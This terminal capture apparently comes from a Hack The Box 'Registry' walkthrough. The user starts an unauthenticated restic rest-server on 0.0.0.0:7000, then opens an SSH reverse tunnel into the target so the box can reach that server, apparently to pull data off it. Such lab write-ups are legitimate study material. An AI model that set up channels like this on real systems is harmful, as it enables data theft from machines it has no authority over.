 ┌─[root@parrot]─[~/frosty]
└──╼ #rest-server --path /root/frosty/ --no-auth --listen 0.0.0.0:7000
Data directory: /root/frosty/
Authentication disabled
Private repositories disabled
Starting server on 0.0.0.0:7000
╭─frosty@parrot ~
╰─$ cd htb/Registry
╭─frosty@parrot ~/htb/Registry
╰─$ ssh -i id_rsa -R 7000:localhost:7000 bolt@registry.htb
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information disabled due to load higher than 1.0
Last login: Fri Apr  3 13:07:48 2020 from 10.10.15.243
bolt@bolt:~$